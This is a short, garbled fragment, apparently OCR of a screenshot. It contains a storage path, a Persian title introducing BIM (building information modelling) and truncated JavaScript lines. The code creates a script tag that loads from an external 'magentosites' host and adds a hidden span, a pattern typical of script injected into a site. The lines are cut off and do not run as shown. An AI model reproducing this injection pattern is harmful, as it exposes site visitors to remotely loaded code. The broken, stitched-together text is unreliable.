
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
قدرت BIM - مقدمه ای بر BIM توسط JOE